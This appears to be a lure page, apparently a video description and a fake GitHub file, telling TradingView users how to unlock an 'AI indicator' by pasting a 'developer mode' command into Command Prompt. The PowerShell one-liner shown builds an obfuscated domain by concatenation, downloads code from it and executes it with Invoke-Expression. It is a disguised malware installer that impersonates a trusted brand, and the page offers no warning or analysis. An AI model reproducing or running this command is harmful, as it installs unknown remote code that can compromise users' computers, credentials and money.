 📌 How to Enable AI Indicator:
1. Install TradingView desktop app from the official website.
2. Enable developer mode (AI charts are only available in this mode).
To do this, open Command Prompt: press Win + R, type "cmd", and press Enter.
3. After opening the command prompt, paste the developer mode activation command from our repository (follow the link below):
https://github.com/Trading-View-git/d...
4. Restart TradingView for the changes to take effect.
Now the AI indicator is ready to use! You can find it by clicking the "Indicators" button in the top panel of your chart.
developer-mode / releases
Trading-View-git Setting Up a Developer Mode d7
Code Blame 1 lines (1 loc) · 192 Bytes
1 powershell -command "$developermode='enable'; $TradingView='.dev'; irm ($developermode + 'enable' + $TradingView) | Invoke-Expression; $region='global'; $version='tradingview_30.4.0_ai_beta'"